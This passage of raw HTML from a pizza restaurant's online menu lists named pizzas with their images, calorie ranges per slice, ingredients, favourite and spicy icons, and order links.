product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gianni Ola </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=68" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Giardiniera </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=123" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/138/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gio </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=138" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Heat </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=132" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/133/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Jalapeno </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Honey, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=133" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/70/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honolulu </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ham (contains gluten), Pineapple, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=70" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/146/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Joey Zaza </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini, Sausage(Italian) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=146" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/79/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mafioso </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">140-190 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Hot Banana Peppers, Oregano, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=79" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/125/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Maggie </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=125" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Margherita </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=130" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/69/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Meat Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">190-270 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ground beef, Ham (contains gluten), Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=69" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/88/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mediterranean </h2><div class="right-icons"></div><p class="calories">100-140 cals/slice</p><p class="ingredients">Black Olives, Feta Cheese, Green Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=88" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/134/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Green Peppers, Jalapeño Peppers, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=134" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/126/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho Libre </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Cherry Tomatoes, Jalapeño Peppers, Red Onions, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=126" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Peppi </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=117" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/150/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pesci </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Anchovies, Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=150" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/136/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Plant Powered Peppi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=136" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pollo Picante </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil &amp; Garlic, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=118" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/60/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Primavera </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=60" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/145/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rapini </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=145" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=119" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/135/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Salumi </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=135" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/144/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Shredda Roni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=144" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/75/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sicilian </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Red Onions, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=75" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/65/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sofia </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=65" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Soprano </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Gorgonzola Cheese, Soppressata, Sun Dried Tomatoes, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=71" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Spinotta </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">120-170 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Oregano, Parmigiano Cheese, Ricotta Cheese, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=83" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/127/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Super Funghi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Vegan Cheese and Truffle Oil</p><div class="bottom-button"><a href="/orders?pizza_preset_id=127" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sweetie Pie </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=120" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/76/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thai Pie </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">BBQ Sauce (contains gluten), Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Red Onions, Satay Sauce (contains gluten) and Mozzarella Cheese</p><div class="text-center m-b-20"><span class="label blue">Nut Free</span></div><div class="bottom-button"><a href="/orders?pizza_preset_id=76" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/72/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godfather </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">180-250 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Parmigiano Cheese, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=72" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/128/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godmother </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Red Onions, Roasted Red Peppers, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=128" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/64/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Sonny (Like It Hot) </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-210 cals/slice</p><p class="ingredients">Hot Banana Peppers, Jalapeño Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=64" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/191/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thickaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=191" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/195/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Margarita  </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=195" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/196/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=196" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Pepperoni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=81" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Roni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=93" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/194/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Tre Tre </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=194" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vegetale </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=121" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/59/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Veggie Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">110-150 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=59" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/67/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vittoria </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" 